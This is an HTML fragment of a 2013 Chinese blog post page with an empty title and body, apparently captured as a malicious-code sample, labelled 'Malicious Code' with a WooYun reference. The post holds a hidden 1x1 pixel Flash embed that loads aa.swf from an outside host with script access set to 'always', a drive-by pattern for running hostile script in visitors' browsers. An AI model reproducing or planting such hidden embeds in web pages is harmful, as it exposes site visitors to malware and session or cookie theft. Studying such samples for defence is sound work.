 <div class="content-title">博文正文 <span class="rightbox"></span></div>
<div class="content-container">
<div class="article">
<h2><a href="/blogger/post_read.asp?BlogID=4753456&PostID=51987816" class="" title=".">.</a></h2>
<div class="article-tag pos-relative cf">&nbsp;&nbsp; <span class="pos-right gray6">2013-07-24 19:35 星期三
<div class="article-summary articletext">
<p>.</p>
<p>
<object width="1" height="1" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">
<param name="src" value="http://yignb2312.gotoip1.com/aa.swf" />
<param name="allowscriptaccess" value="always" />
<embed width="1" height="1" type="application/x-shockwave-flash"
src="http://yignb2312.gotoip1.com/aa.swf" allowscriptaccess="always" />
</object>
</p>
</embed>
</div>
Malicious Code
www.wooyun.org